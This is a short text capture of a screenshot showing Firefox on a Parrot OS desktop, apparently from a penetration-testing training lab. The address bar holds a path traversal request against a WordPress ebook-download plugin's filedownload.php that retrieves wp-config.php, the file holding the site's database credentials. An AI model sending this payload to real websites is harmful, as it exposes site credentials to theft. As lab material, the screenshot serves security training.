 Applications Places System Wed Oct 7, 01:15
Mozilla Firefox
New Tab
book-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
http://www.cpent.com//wp-content/plugins/eboo — Visit
Search for http://www.cpent.com//wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php with:
a G W
Menu Parrot Terminal Mozilla Firefox